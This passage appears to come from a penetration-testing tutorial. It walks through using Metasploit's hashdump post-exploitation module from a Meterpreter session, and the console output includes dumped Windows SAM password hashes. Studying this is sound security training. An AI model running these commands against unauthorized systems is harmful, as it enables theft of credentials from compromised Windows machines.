 Because most post-exploitation tasks are being placed in their one post-
exploitation module, let's take a look at the available options. The first module we
will check is the Windows Gather Local User Account Password Hashes
(Registry) post-exploitation module, which will dump the local user accounts
from the SAM database using the registry.
2. To load the Windows Gather Local User Account Password Hashes (Registry)
post-exploitation module, we first need to background our current Meterpreter
session and then load the module with the use command, set the session option,
and run the module:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > use post/windows/gather/hashdump
msf post(hashdump) > set SESSION 1
SESSION => 1
msf post(hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
42b4df1cc96598ba45ddc5b022825099...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
...snip...
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d324033
1e94ae18b001:::
[*] Post module execution completed
msf post(hashdump) >